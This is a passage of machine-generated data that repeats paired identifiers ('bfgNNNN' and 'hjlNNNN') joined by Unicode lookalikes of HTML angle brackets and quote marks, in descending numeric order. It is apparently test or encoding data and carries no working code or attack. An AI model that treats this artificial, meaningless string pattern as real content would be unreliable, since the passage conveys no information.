＜s1﹥s2ʺs3ʹhjl7062","bfg7060＜s1﹥s2ʺs3ʹhjl7060","bfg7059＜s1﹥s2ʺs3ʹhjl7059","bfg7056＜s1﹥s2ʺs3ʹhjl7056","bfg7054＜s1﹥s2ʺs3ʹhjl7054","bfg7053＜s1﹥s2ʺs3ʹhjl7053","bfg7049＜s1﹥s2ʺs3ʹhjl7049","bfg7048＜s1﹥s2ʺs3ʹhjl7048","bfg7045＜s1﹥s2ʺs3ʹhjl7045","bfg7044＜s1﹥s2ʺs3ʹhjl7044","bfg7043＜s1﹥s2ʺs3ʹhjl7043","bfg7042＜s1﹥s2ʺs3ʹhjl7042","bfg7031＜s1﹥s2ʺs3ʹhjl7031","bfg7027＜s1﹥s2ʺs3ʹhjl7027","bfg7026＜s1﹥s2ʺs3ʹhjl7026","bfg7021＜s1﹥s2ʺs3ʹhjl7021","bfg7020＜s1﹥s2ʺs3ʹhjl7020","bfg7018＜s1﹥s2ʺs3ʹhjl7018","bfg7017＜s1﹥s2ʺs3ʹhjl7017","bfg7015＜s1﹥s2ʺs3ʹhjl7015","bfg7014＜s1﹥s2ʺs3ʹhjl7014","bfg7013＜s1﹥s2ʺs3ʹhjl7013","bfg7009＜s1﹥s2ʺs3ʹhjl7009","bfg7008＜s1﹥s2ʺs3ʹhjl7008","bfg7001＜s1﹥s2ʺs3ʹhjl7001","bfg6998＜s1﹥s2ʺs3ʹhjl6998","bfg6997＜s1﹥s2ʺs3ʹhjl6997","bfg6993＜s1﹥s2ʺs3ʹhjl6993","bfg6990＜s1﹥s2ʺs3ʹhjl6990","bfg6989＜s1﹥s2ʺs3ʹhjl6989","bfg6988＜s1﹥s2ʺs3ʹhjl6988","bfg6987＜s1﹥s2ʺs3ʹhjl6987","bfg6985＜s1﹥s2ʺs3ʹhjl6985","bfg6984＜s1﹥s2ʺs3ʹhjl6984","bfg6983＜s1﹥s2ʺs3ʹhjl6983","bfg6980＜s1﹥s2ʺs3ʹhjl6980","bfg6979＜s1﹥s2ʺs3ʹhjl6979","bfg6976＜s1﹥s2ʺs3ʹhjl6976","bfg6970＜s1﹥s2ʺs3ʹhjl6970","bfg6967＜s1﹥s2ʺs3ʹhjl6967","bfg6961＜s1﹥s2ʺs3ʹhjl6961","bfg6960＜s1﹥s2ʺs3ʹhjl6960","bfg6954＜s1﹥s2ʺs3ʹhjl6954","bfg6949＜s1﹥s2ʺs3ʹhjl6949","bfg6948＜s1﹥s2ʺs3ʹhjl6948","bfg6947＜s1﹥s2ʺs3ʹhjl6947","bfg6943＜s1﹥s2ʺs3ʹhjl6943","bfg6941＜s1﹥s2ʺs3ʹhjl6941","bfg6940＜s1﹥s2ʺs3ʹhjl6940","bfg6939＜s1﹥s2ʺs3ʹhjl6939","bfg6937＜s1﹥s2ʺs3ʹhjl6937","bfg6936＜s1﹥s2ʺs3ʹhjl6936","bfg6933＜s1﹥s2ʺs3ʹhjl6933","bfg6931＜s1﹥s2ʺs3ʹhjl6931","bfg6930＜s1﹥s2ʺs3ʹhjl6930","bfg6929＜s1﹥s2ʺs3ʹhjl6929","bfg6928＜s1﹥s2ʺs3ʹhjl6928","bfg6926＜s1﹥s2ʺs3ʹhjl6926","bfg6923＜s1﹥s2ʺs3ʹhjl6923","bfg6920＜s1﹥s2ʺs3ʹhjl6920","bfg6919＜s1﹥s2ʺs3ʹhjl6919","bfg6915＜s1﹥s2ʺs3ʹhjl6915","bfg6914＜s1﹥s2ʺs3ʹhjl6914","bfg6908＜s1﹥s2ʺs3ʹhjl6908","bfg6907＜s1﹥s2ʺs3ʹhjl6907","bfg6905＜s1﹥s2ʺs3ʹhjl6905","bfg6904＜s1﹥s2ʺs3ʹhjl6904","bfg6903＜s1﹥s2ʺs3ʹhjl6903","bfg6902＜s1﹥s2ʺs3ʹhjl6902","bfg6901＜s1﹥s2ʺs3ʹhjl6901","bfg6900＜s1﹥s2ʺs3ʹhjl6900","bfg6896＜s1﹥s2ʺs3ʹhjl6896","bfg6895＜s1﹥s2ʺs3ʹhjl6895","bfg6893＜s1﹥s2ʺs3ʹhjl6893","bfg6889＜s1﹥s2ʺs3ʹhjl6889","bfg6887＜s1﹥s2ʺs3ʹhjl6887","bfg6886＜s1﹥s2ʺs3ʹhjl6886","bfg6875＜s1﹥s2ʺs3ʹhjl6875","bfg6873＜s1﹥s2ʺs3ʹhjl6873","bfg6871＜s1﹥s2ʺs3ʹhjl6871","bfg6870＜s1﹥s2ʺs3ʹhjl6870","bfg6868＜s1﹥s2ʺs3ʹhjl6868","bfg6867＜s1﹥s2ʺs3ʹhjl6867","bfg6866＜s1﹥s2ʺs3ʹhjl6866","bfg6865＜s1﹥s2ʺs3ʹhjl6865","bfg6864＜s1﹥s2ʺs3ʹhjl6864","bfg6863＜s1﹥s2ʺs3ʹhjl6863","bfg6859＜s1﹥s2ʺs3ʹhjl6859","bfg6854＜s1﹥s2ʺs3ʹhjl6854","bfg6852＜s1﹥s2ʺs3ʹhjl6852","bfg6848＜s1﹥s2ʺs3ʹhjl6848","bfg6847＜s1﹥s2ʺs3ʹhjl6847","bfg6845＜s1﹥s2ʺs3ʹhjl6845","bfg6843＜s1﹥s2ʺs3ʹhjl6843","bfg6836＜s1﹥s2ʺs3ʹhjl6836","bfg6835＜s1﹥s2ʺs3ʹhjl6835","bfg6832＜s1﹥s2ʺs3ʹhjl6832","bfg6830＜s1﹥s2ʺs3ʹhjl6830","bfg6829＜s1﹥s2ʺs3ʹhjl6829","bfg6827＜s1﹥s2ʺs3ʹhjl6827","bfg6826＜s1﹥s2ʺs3ʹhjl6826","bfg6825＜s1﹥s2ʺs3ʹhjl6825","bfg6821＜s1﹥s2ʺs3ʹhjl6821","bfg6819＜s1﹥s2ʺs3ʹhjl6819","bfg6815＜s1﹥s2ʺs3ʹhjl6815","bfg6814＜s1﹥s2ʺs3ʹhjl6814","bfg6813＜s1﹥s2ʺs3ʹhjl6813","bfg6812＜s1﹥s2ʺs3ʹhjl6812","bfg6811＜s1﹥s2ʺs3ʹhjl6811","bfg6809＜s1﹥s2ʺs3ʹhjl6809","bfg6806＜s1﹥s2ʺs3ʹhjl6806","bfg6805＜s1﹥s2ʺs3ʹhjl6805","bfg6804＜s1﹥s2ʺs3ʹhjl6804","bfg6800＜s1﹥s2ʺs3ʹhjl6800","bfg6799＜s1﹥s2ʺs3ʹhjl6799","bfg6792＜s1﹥s2ʺs3ʹhjl6792","bfg6790＜s1﹥s2ʺs3ʹhjl6790","bfg6784＜s1﹥s2ʺs3ʹhjl6784","bfg6783＜s1﹥s2ʺs3ʹhjl6783","bfg6782＜s1﹥s2ʺs3ʹhjl6782","bfg6779＜s1﹥s2ʺs3ʹhjl6779","bfg6778＜s1﹥s2ʺs3ʹhjl6778","bfg6774＜s1﹥s2ʺs3ʹhjl6774","bfg6772＜s1﹥s2ʺs3ʹhjl6772","bfg6771＜s1﹥s2ʺs3ʹhjl6771","bfg6766＜s1﹥s2ʺs3ʹhjl6766","bfg6763＜s1﹥s2ʺs3ʹhjl6763","bfg6755＜s1﹥s2ʺs3ʹhjl6755","bfg6754＜s1﹥s2ʺs3ʹhjl6754","bfg6749＜s1﹥s2ʺs3ʹhjl6749","bfg6747＜s1﹥s2ʺs3ʹhjl6747","bfg6745＜s1﹥s2ʺs3ʹhjl6745","bfg6744＜s1﹥s2ʺs3ʹhjl6744","bfg6741＜s1﹥s2ʺs3ʹhjl6741","bfg6740＜s1﹥s2ʺs3ʹhjl6740","bfg6738＜s1﹥s2ʺs3ʹhjl6738","bfg6736＜s1﹥s2ʺs3ʹhjl6736","bfg6732＜s1﹥s2ʺs3ʹhjl6732","bfg6731＜s1﹥s2ʺs3ʹhjl6731","bfg6728＜s1﹥s2ʺs3ʹhjl6728","bfg6727＜s1﹥s2ʺs3ʹhjl6727","bfg6726＜s1﹥s2ʺs3ʹhjl6726","bfg6724＜s1﹥s2ʺs3ʹhjl6724","bfg6720＜s1﹥s2ʺs3ʹhjl6720","bfg6718＜s1﹥s2ʺs3ʹhjl6718","bfg6714＜s1﹥s2ʺs3ʹhjl6714","bfg6713＜s1﹥s2ʺs3ʹhjl6713","bfg6710＜s1﹥s2ʺs3ʹhjl6710","bfg6707＜s1﹥s2ʺs3ʹhjl6707","bfg6706＜s1﹥s2ʺs3ʹhjl6706","bfg6704＜s1﹥s2ʺs3ʹhjl6704","bfg6703＜s1﹥s2ʺs3ʹhjl6703","bfg6702＜s1﹥s2ʺs3ʹhjl6702","bfg6700＜s1﹥s2ʺs3ʹhjl6700","bfg6699＜s1﹥s2ʺs3ʹhjl6699","bfg6696＜s1﹥s2ʺs3ʹhjl6696","bfg6694＜s1﹥s2ʺs3ʹhjl6694","bfg6691＜s1﹥s2ʺs3ʹhjl6691","bfg6687＜s1﹥s2ʺs3ʹhjl6687","bfg6686＜s1﹥s2ʺs3ʹhjl6686","bfg6685＜s1﹥s2ʺs3ʹhjl6685","bfg6680＜s1﹥s2ʺs3ʹhjl6680","bfg6679＜s1﹥s2ʺs3ʹhjl6679","bfg6678＜s1﹥s2ʺs3ʹhjl6678","bfg6677＜s1﹥s2ʺs3ʹhjl6677","bfg6675＜s1﹥s2ʺs3ʹhjl6675","bfg6667＜s1﹥s2ʺs3ʹhjl6667","bfg6666＜s1﹥s2ʺs3ʹhjl6666","bfg6662＜s1﹥s2ʺs3ʹhjl6662","bfg6661＜s1﹥s2ʺs3ʹhjl6661","bfg6660＜s1﹥s2ʺs3ʹhjl6660","bfg6659＜s1﹥s2ʺs3ʹhjl6659","bfg6657＜s1﹥s2ʺs3ʹhjl6657","bfg6655＜s1﹥s2ʺs3ʹhjl6655","bfg6654＜s1﹥s2ʺs3ʹhjl6654","bfg6650＜s1﹥s2ʺs3ʹhjl6650","bfg6649＜s1﹥s2ʺs3ʹhjl6649","bfg6647＜s1﹥s2ʺs3ʹhjl6647","bfg6646＜s1﹥s2ʺs3ʹhjl6646","bfg6643＜s1﹥s2ʺs3ʹhjl6643","bfg6642＜s1﹥s2ʺs3ʹhjl6642","bfg6641＜s1﹥s2ʺs3ʹhjl6641","bfg6628＜s1﹥s2ʺs3ʹhjl6628","bfg6624＜s1﹥s2ʺs3ʹhjl6624","bfg6623＜s1﹥s2ʺs3ʹhjl6623","bfg6622＜s1﹥s2ʺs3ʹhjl6622","bfg6619＜s1﹥s2ʺs3ʹhjl6619","bfg6618＜s1﹥s2ʺs3ʹhjl6618","bfg6616＜s1﹥s2ʺs3ʹhjl6616","bfg6615＜s1﹥s2ʺs3ʹhjl6615","bfg6614＜s1﹥s2ʺs3ʹhjl6614","bfg6609＜s1﹥s2ʺs3ʹhjl6609","bfg6608＜s1﹥s2ʺs3ʹhjl6608","bfg6604＜s1﹥s2ʺs3ʹhjl6604","bfg6603＜s1﹥s2ʺs3ʹhjl6603","bfg6601＜s1﹥s2ʺs3ʹhjl6601","bfg6600＜s1﹥s2ʺs3ʹhjl6600","bfg6598＜s1﹥s2ʺs3ʹhjl6598","bfg6597＜s1﹥s2ʺs3ʹhjl6597","bfg6595＜s1﹥s2ʺs3ʹhjl6595","bfg6594＜s1﹥s2ʺs3ʹhjl6594","bfg6592＜s1﹥s2ʺs3ʹhjl6592","bfg6591＜s1﹥s2ʺs3ʹhjl6591","bfg6590＜s1﹥s2ʺs3ʹhjl6590","bfg6586＜s1﹥s2ʺs3ʹhjl6586","bfg6585＜s1﹥s2ʺs3ʹhjl6585","bfg6584＜s1﹥s2ʺs3ʹhjl6584","bfg6581＜s1﹥s2ʺs3ʹhjl6581","bfg6579＜s1﹥s2ʺs3ʹhjl6579","bfg6577＜s1﹥s2ʺs3ʹhjl6577","bfg6576＜s1﹥s2ʺs3ʹhjl6576","bfg6575＜s1﹥s2ʺs3ʹhjl6575","bfg6572＜s1﹥s2ʺs3ʹhjl6572","bfg6571＜s1﹥s2ʺs3ʹhjl6571","bfg6568＜s1﹥s2ʺs3ʹhjl6568","bfg6567＜s1﹥s2ʺs3ʹhjl6567","bfg6566＜s1﹥s2ʺs3ʹhjl6566","bfg6564＜s1﹥s2ʺs3ʹhjl6564","bfg6563＜s1﹥s2ʺs3ʹhjl6563","bfg6561＜s1﹥s2ʺs3ʹhjl6561","bfg6559＜s1﹥s2ʺs3ʹhjl6559","bfg6558＜s1﹥s2ʺs3ʹhjl6558","bfg6557＜s1﹥s2ʺs3ʹhjl6557","bfg6555＜s1﹥s2ʺs3ʹhjl6555","bfg6554＜s1﹥s2ʺs3ʹhjl6554","bfg6553＜s1﹥s2ʺs3ʹhjl6553","bfg6552＜s1﹥s2ʺs3ʹhjl6552","bfg6550＜s1﹥s2ʺs3ʹhjl6550","bfg6547＜s1﹥s2ʺs3ʹhjl6547","bfg6537＜s1﹥s2ʺs3ʹhjl6537","bfg6533＜s1﹥s2ʺs3ʹhjl6533","bfg6531＜s1﹥s2ʺs3ʹhjl6531","bfg6530＜s1﹥s2ʺs3ʹhjl6530","bfg6529＜s1﹥s2ʺs3ʹhjl6529","bfg6528＜s1﹥s2ʺs3ʹhjl6528","bfg6524＜s1﹥s2ʺs3ʹhjl6524","bfg6521＜s1﹥s2ʺs3ʹhjl6521","bfg6520＜s1﹥s2ʺs3ʹhjl6520","bfg6519＜s1﹥s2ʺs3ʹhjl6519","bfg6517＜s1﹥s2ʺs3ʹhjl6517","bfg6514＜s1﹥s2ʺs3ʹhjl6514","bfg6513＜s1﹥s2ʺs3ʹhjl6513","bfg6511＜s1﹥s2ʺs3ʹhjl6511","bfg6508＜s1﹥s2ʺs3ʹhjl6508","bfg6507＜s1﹥s2ʺs3ʹhjl6507","bfg6506＜s1﹥s2ʺs3ʹhjl6506","bfg6505＜s1﹥s2ʺs3ʹhjl6505","bfg6504＜s1﹥s2ʺs3ʹhjl6504","bfg6503＜s1﹥s2ʺs3ʹhjl6503","bfg6499＜s1﹥s2ʺs3ʹhjl6499","bfg6498＜s1﹥s2ʺs3ʹhjl6498","bfg6497＜s1﹥s2ʺs3ʹhjl6497","bfg6496＜s1﹥s2ʺs3ʹhjl6496","bfg6495＜s1﹥s2ʺs3ʹhjl6495","bfg6492＜s1﹥s2ʺs3ʹhjl6492","bfg6490＜s1﹥s2ʺs3ʹhjl6490","bfg6487＜s1﹥s2ʺs3ʹhjl6487","bfg6485＜s1﹥s2ʺs3ʹhjl6485","bfg6482＜s1﹥s2ʺs3ʹhjl6482","bfg6481＜s1﹥s2ʺs3ʹhjl6481","bfg6479＜s1﹥s2ʺs3ʹhjl6479","bfg6478＜s1﹥s2ʺs3ʹhjl6478","bfg6477＜s1﹥s2ʺs3ʹhjl6477","bfg6475＜s1﹥s2ʺs3ʹhjl6475","bfg6473＜s1﹥s2ʺs3ʹhjl6473","bfg6472＜s1﹥s2ʺs3ʹhjl6472","bfg6469＜s1﹥s2ʺs3ʹhjl6469","bfg6467＜s1﹥s2ʺs3ʹhjl6467","bfg6466＜s1﹥s2ʺs3ʹhjl6466","bfg6465＜s1﹥s2ʺs3ʹhjl6465","bfg6460＜s1﹥s2ʺs3ʹhjl6460","bfg6459＜s1﹥s2ʺs3ʹhjl6459","bfg6458＜s1﹥s2ʺs3ʹhjl6458","bfg6457＜s1﹥s2ʺs3ʹhjl6457","bfg6456＜s1﹥s2ʺs3ʹhjl6456","bfg6455＜s1﹥s2ʺs3ʹhjl6455","bfg6451＜s1﹥s2ʺs3ʹhjl6451","bfg6449＜s1﹥s2ʺs3ʹhjl6449","bfg6447＜s1﹥s2ʺs3ʹhjl6447","bfg6446＜s1﹥s2ʺs3ʹhjl6446","bfg6445＜s1﹥s2ʺs3ʹhjl6445","bfg6444＜s1﹥s2ʺs3ʹhjl6444","bfg6442＜s1﹥s2ʺs3ʹhjl6442","bfg6434＜s1﹥s2ʺs3ʹhjl6434","bfg6431＜s1﹥s2ʺs3ʹhjl6431","bfg6428＜s1﹥s2ʺs3ʹhjl6428","bfg6427＜s1﹥s2ʺs3ʹhjl6427","bfg6426＜s1﹥s2ʺs3ʹhjl6426","bfg6421＜s1﹥s2ʺs3ʹhjl6421","bfg6417＜s1﹥s2ʺs3ʹhjl6417","bfg6412＜s1﹥s2ʺs3ʹhjl6412","bfg6408＜s1﹥s2ʺs3ʹhjl6408","bfg6404＜s1﹥s2ʺs3ʹhjl6404","bfg6403＜s1﹥s2ʺs3ʹhjl6403","bfg6402＜s1﹥s2ʺs3ʹhjl6402","bfg6401＜s1﹥s2ʺs3ʹhjl6401","bfg6395＜s1﹥s2ʺs3ʹhjl6395","bfg6393＜s1﹥s2ʺs3ʹhjl6393","bfg6392＜s1﹥s2ʺs3ʹhjl6392","bfg6388＜s1﹥s2ʺs3ʹhjl6388","bfg6387＜s1﹥s2ʺs3ʹhjl6387","bfg6386＜s1﹥s2ʺs3ʹhjl6386","bfg6384＜s1﹥s2ʺs3ʹhjl6384","bfg6383＜s1﹥s2ʺs3ʹhjl6383","bfg6381＜s1﹥s2ʺs3ʹhjl6381","bfg6377＜s1﹥s2ʺs3ʹhjl6377","bfg6376＜s1﹥s2ʺs3ʹhjl6376","bfg6375＜s1﹥s2ʺs3ʹhjl6375","bfg6373＜s1﹥s2ʺs3ʹhjl6373","bfg6371＜s1﹥s2ʺs3ʹhjl6371","bfg6368＜s1﹥s2ʺs3ʹhjl6368","bfg6367＜s1﹥s2ʺs3ʹhjl6367","bfg6366＜s1﹥s2ʺs3ʹhjl6366","bfg6365＜s1﹥s2ʺs3ʹhjl6365","bfg6364＜s1﹥s2ʺs3ʹhjl6364","bfg6359＜s1﹥s2ʺs3ʹhjl6359","bfg6358＜s1﹥s2ʺs3ʹhjl6358","bfg6357＜s1﹥s2ʺs3ʹhjl6357","bfg6353＜s1﹥s2ʺs3ʹhjl6353","bfg6349＜s1﹥s2ʺs3ʹhjl6349","bfg6348＜s1﹥s2ʺs3ʹhjl6348","bfg6347＜s1﹥s2ʺs3ʹhjl6347","bfg6345＜s1﹥s2ʺs3ʹhjl6345","bfg6344＜s1﹥s2ʺs3ʹhjl6344","bfg6343＜s1﹥s2ʺs3ʹhjl6343","bfg6342＜s1﹥s2ʺs3ʹhjl6342","bfg6340＜s1﹥s2ʺs3ʹhjl6340","bfg6336＜s1﹥s2ʺs3ʹhjl6336","bfg6323＜s1﹥s2ʺs3ʹhjl6323","bfg6322＜s1﹥s2ʺs3ʹhjl6322","bfg6320＜s1﹥s2ʺs3ʹhjl6320","bfg6319＜s1﹥s2ʺs3ʹhjl6319","bfg6318＜s1﹥s2ʺs3ʹhjl6318","bfg6315＜s1﹥s2ʺs3ʹhjl6315","bfg6313＜s1﹥s2ʺs3ʹhjl6313","bfg6312＜s1﹥s2ʺs3ʹhjl6312","bfg6311＜s1﹥s2ʺs3ʹhjl6311","bfg6310＜s1﹥s2ʺs3ʹhjl6310","bfg6309＜s1﹥s2ʺs3ʹhjl6309","bfg6307＜s1﹥s2ʺs3ʹhjl6307","bfg6305＜s1﹥s2ʺs3ʹhjl6305","bfg6303＜s1﹥s2ʺs3ʹhjl6303","bfg6302＜s1﹥s2ʺs3ʹhjl6302","bfg6300＜s1﹥s2ʺs3ʹhjl6300","bfg6297＜s1﹥s2ʺs3ʹhjl6297","bfg6296＜s1﹥s2ʺs3ʹhjl6296","bfg6295＜s1﹥s2ʺs3ʹhjl6295","bfg6292＜s1﹥s2ʺs3ʹhjl6292","bfg6285＜s1﹥s2ʺs3ʹhjl6285","bfg6284＜s1﹥s2ʺs3ʹhjl6284","bfg6281＜s1﹥s2ʺs3ʹhjl6281","bfg6280＜s1﹥s2ʺs3ʹhjl6280","bfg6278＜s1﹥s2ʺs3ʹhjl6278","bfg6272＜s1﹥s2ʺs3ʹhjl6272","bfg6271＜s1﹥s2ʺs3ʹhjl6271","bfg6266＜s1﹥s2ʺs3ʹhjl6266","bfg6260＜s1﹥s2ʺs3ʹhjl6260","bfg6259＜s1﹥s2ʺs3ʹhjl6259","bfg6250＜s1﹥s2ʺs3ʹhjl6250","bfg6247＜s1﹥s2ʺs3ʹhjl6247","bfg6246＜s1﹥s2ʺs3ʹhjl6246","bfg6245＜s1﹥s2ʺs3ʹhjl6245","bfg6241＜s1﹥s2ʺs3ʹhjl6241","bfg6240＜s1﹥s2ʺs3ʹhjl6240","bfg6239＜s1﹥s2ʺs3ʹhjl6239","bfg6238＜s1﹥s2ʺs3ʹhjl6238","bfg6237＜s1﹥s2ʺs3ʹhjl6237","bfg6233＜s1﹥s2ʺs3ʹhjl6233","bfg6231＜s1﹥s2ʺs3ʹhjl6231","bfg6225＜s1﹥s2ʺs3ʹhjl6225","bfg6222＜s1﹥s2ʺs3ʹhjl6222","bfg6219＜s1﹥s2ʺs3ʹhjl6219","bfg6218＜s1﹥s2ʺs3ʹhjl6218","bfg6217＜s1﹥s2ʺs3ʹhjl6217","bfg6215＜s1﹥s2ʺs3ʹhjl6215","bfg6214＜s1﹥s2ʺs3ʹhjl6214","bfg6213＜s1﹥s2ʺs3ʹhjl6213","bfg6212＜s1﹥s2ʺs3ʹhjl6212","bfg6211＜s1﹥s2ʺs3ʹhjl6211","bfg6210＜s1﹥s2ʺs3ʹhjl6210","bfg6206＜s1﹥s2ʺs3ʹhjl6206","bfg6204＜s1﹥s2ʺs3ʹhjl6204","bfg6203＜s1﹥s2ʺs3ʹhjl6203","bfg6202＜s1﹥s2ʺs3ʹhjl6202","bfg6201＜s1﹥s2ʺs3ʹhjl6201","bfg6199＜s1﹥s2ʺs3ʹhjl6199","bfg6197＜s1﹥s2ʺs3ʹhjl6197","bfg6192＜s1﹥s2ʺs3ʹhjl6192","bfg6190＜s1﹥s2ʺs3ʹhjl6190","bfg6189＜s1﹥s2ʺs3ʹhjl6189","bfg6188＜s1﹥s2ʺs3ʹhjl6188","bfg6187＜s1﹥s2ʺs3ʹhjl6187","bfg6185＜s1﹥s2ʺs3ʹhjl6185","bfg6183＜s1﹥s2ʺs3ʹhjl6183","bfg6178＜s1﹥s2ʺs3ʹhjl6178","bfg6176＜s1﹥s2ʺs3ʹhjl6176","bfg6174＜s1﹥s2ʺs3ʹhjl6174","bfg6173＜s1﹥s2ʺs3ʹhjl6173","bfg6172＜s1﹥s2ʺs3ʹhjl6172","bfg6168＜s1﹥s2ʺs3ʹhjl6168","bfg6165＜s1﹥s2ʺs3ʹhjl6165","bfg6162＜s1﹥s2ʺs3ʹhjl6162","bfg6157＜s1﹥s2ʺs3ʹhjl6157","bfg6155＜s1﹥s2ʺs3ʹhjl6155","bfg6152＜s1﹥s2ʺs3ʹhjl6152","bfg6149＜s1﹥s2ʺs3ʹhjl6149","bfg6147＜s1﹥s2ʺs3ʹhjl6147","bfg6144＜s1﹥s2ʺs3ʹhjl6144","bfg6140＜s1﹥s2ʺs3ʹhjl6140","bfg6139＜s1﹥s2ʺs3ʹhjl6139","bfg6136＜s1﹥s2ʺs3ʹhjl6136","bfg6130＜s1﹥s2ʺs3ʹhjl6130","bfg6128＜s1﹥s2ʺs3ʹhjl6128","bfg6126＜s1﹥s2ʺs3ʹhjl6126","bfg6125＜s1﹥s2ʺs3ʹhjl6125","bfg6124＜s1﹥s2ʺs3ʹhjl6124","bfg6123＜s1﹥s2ʺs3ʹhjl6123","bfg6119＜s1﹥s2ʺs3ʹhjl6119","bfg6118＜s1﹥s2ʺs3ʹhjl6118","bfg6117＜s1﹥s2ʺs3ʹhjl6117","bfg6116＜s1﹥s2ʺs3ʹhjl6116","bfg6115＜s1﹥s2ʺs3ʹhjl6115","bfg6109＜s1﹥s2ʺs3ʹhjl6109","bfg6107＜s1﹥s2ʺs3ʹhjl6107","bfg6106＜s1﹥s2ʺs3ʹhjl6106","bfg6104＜s1﹥s2ʺs3ʹhjl6104","bfg6101＜s1﹥s2ʺs3ʹhjl6101","bfg6100＜s1﹥s2ʺs3ʹhjl6100","bfg6099＜s1﹥s2ʺs3ʹhjl6099","bfg6098＜s1﹥s2ʺs3ʹhjl6098","bfg6095＜s1﹥s2ʺs3ʹhjl6095","bfg6094＜s1﹥s2ʺs3ʹhjl6094","bfg6093＜s1﹥s2ʺs3ʹhjl6093","bfg6090＜s1﹥s2ʺs3ʹhjl6090","bfg6088＜s1﹥s2ʺs3ʹhjl6088","bfg6087＜s1﹥s2ʺs3ʹhjl6087","bfg6080＜s1﹥s2ʺs3ʹhjl6080","bfg6078＜s1﹥s2ʺs3ʹhjl6078","bfg6076＜s1﹥s2ʺs3ʹhjl6076","bfg6075＜s1﹥s2ʺs3ʹhjl6075","bfg6074＜s1﹥s2ʺs3ʹhjl6074","bfg6073＜s1﹥s2ʺs3ʹhjl6073","bfg6072＜s1﹥s2ʺs3ʹhjl6072","bfg6071＜s1﹥s2ʺs3ʹhjl6071","bfg6070＜s1﹥s2ʺs3ʹhjl6070","bfg6065＜s1﹥s2ʺs3ʹhjl6065","bfg6061＜s1﹥s2ʺs3ʹhjl6061","bfg6060＜s1﹥s2ʺs3ʹhjl6060","bfg6059＜s1﹥s2ʺs3ʹhjl6059","bfg6057＜s1﹥s2ʺs3ʹhjl6057","bfg6056＜s1﹥s2ʺs3ʹhjl6056","bfg6054＜s1﹥s2ʺs3ʹhjl6054","bfg6053＜s1﹥s2ʺs3ʹhjl6053","bfg6047＜s1﹥s2ʺs3ʹhjl6047","bfg6046＜s1﹥s2ʺs3ʹhjl6046","bfg6045＜s1﹥s2ʺs3ʹhjl6045","bfg6043＜s1﹥s2ʺs3ʹhjl6043","bfg6041＜s1﹥s2ʺs3ʹhjl6041","bfg6040＜s1﹥s2ʺs3ʹhjl6040","bfg6038＜s1﹥s2ʺs3ʹhjl6038","bfg6035＜s1﹥s2ʺs3ʹhjl6035","bfg6033＜s1﹥s2ʺs3ʹhjl6033","bfg6032＜s1﹥s2ʺs3ʹhjl6032","bfg6030＜s1﹥s2ʺs3ʹhjl6030","bfg6029＜s1﹥s2ʺs3ʹhjl6029","bfg6028＜s1﹥s2ʺs3ʹhjl6028","bfg6027＜s1﹥s2ʺs3ʹhjl6027","bfg6023＜s1﹥s2ʺs3ʹhjl6023","bfg6022＜s1﹥s2ʺs3ʹhjl6022","bfg6021＜s1﹥s2ʺs3ʹhjl6021","bfg6016＜s1﹥s2ʺs3ʹhjl6016","bfg6015＜s1﹥s2ʺs3ʹhjl6015","bfg6009＜s1﹥s2ʺs3ʹhjl6009","bfg6006＜s1﹥s2ʺs3ʹhjl6006","bfg6005＜s1﹥s2ʺs3ʹhjl6005","bfg6000＜s1﹥s2ʺs3ʹhjl6000","bfg5999＜s1﹥s2ʺs3ʹhjl5999","bfg5997＜s1﹥s2ʺs3ʹhjl5997","bfg5993＜s1﹥s2ʺs3ʹhjl5993","bfg5992＜s1﹥s2ʺs3ʹhjl5992","bfg5989＜s1﹥s2ʺs3ʹhjl5989","bfg5987＜s1﹥s2ʺs3ʹhjl5987","bfg5986＜s1﹥s2ʺs3ʹhjl5986","bfg5982＜s1﹥s2ʺs3ʹhjl5982","bfg5981＜s1﹥s2ʺs3ʹhjl5981","bfg5978＜s1﹥s2ʺs3ʹhjl5978","bfg5975＜s1﹥s2ʺs3ʹhjl5975","bfg5973＜s1﹥s2ʺs3ʹhjl5973","bfg5969＜s1﹥s2ʺs3ʹhjl5969","bfg5967＜s1﹥s2ʺs3ʹhjl5967","bfg5963＜s1﹥s2ʺs3ʹhjl5963","bfg5958＜s1﹥s2ʺs3ʹhjl5958","bfg5954＜s1﹥s2ʺs3ʹhjl5954","bfg5951＜s1﹥s2ʺs3ʹhjl5951","bfg5948＜s1﹥s2ʺs3ʹhjl5948","bfg5946＜s1﹥s2ʺs3ʹhjl5946","bfg5943＜s1﹥s2ʺs3ʹhjl5943","bfg5938＜s1﹥s2ʺs3ʹhjl5938","bfg5937＜s1﹥s2ʺs3ʹhjl5937","bfg5934＜s1﹥s2ʺs3ʹhjl5934","bfg5933＜s1﹥s2ʺs3ʹhjl5933","bfg5930＜s1﹥s2ʺs3ʹhjl5930","bfg5928＜s1﹥s2ʺs3ʹhjl5928","bfg5924＜s1﹥s2ʺs3ʹhjl5924","bfg5923＜s1﹥s2ʺs3ʹhjl5923","bfg5922＜s1﹥s2ʺs3ʹhjl5922","bfg5921＜s1﹥s2ʺs3ʹhjl5921","bfg5920＜s1﹥s2ʺs3ʹhjl5920","bfg5918＜s1﹥s2ʺs3ʹhjl5918","bfg5916＜s1﹥s2ʺs3ʹhjl5916","bfg5909＜s1﹥s2ʺs3ʹhjl5909","bfg5908＜s1﹥s2ʺs3ʹhjl5908","bfg5907＜s1﹥s2ʺs3ʹhjl5907","bfg5905＜s1﹥s2ʺs3ʹhjl5905","bfg5903＜s1﹥s2ʺs3ʹhjl5903","bfg5897＜s1﹥s2ʺs3ʹhjl5897","bfg5892＜s1﹥s2ʺs3ʹhjl5892","bfg5891＜s1﹥s2ʺs3ʹhjl5891","bfg5890＜s1﹥s2ʺs3ʹhjl5890","bfg5889＜s1﹥s2ʺs3ʹhjl5889","bfg5884＜s1﹥s2ʺs3ʹhjl5884","bfg5880＜s1﹥s2ʺs3ʹhjl5880","bfg5879＜s1﹥s2ʺs3ʹhjl5879","bfg5876＜s1﹥s2ʺs3ʹhjl5876","bfg5871＜s1﹥s2ʺs3ʹhjl5871","bfg5870＜s1﹥s2ʺs3ʹhjl5870","bfg5865＜s1﹥s2ʺs3ʹhjl5865","bfg5860＜s1﹥s2ʺs3ʹhjl5860","bfg5857＜s1﹥s2ʺs3ʹhjl5857","bfg5854＜s1﹥s2ʺs3ʹhjl5854","bfg5852＜s1﹥s2ʺs3ʹhjl5852","bfg5851＜s1﹥s2ʺs3ʹhjl5851","bfg5850＜s1﹥s2ʺs3ʹhjl5850","bfg5845＜s1﹥s2ʺs3ʹhjl5845","bfg5844＜s1﹥s2ʺs3ʹhjl5844","bfg5842＜s1﹥s2ʺs3ʹhjl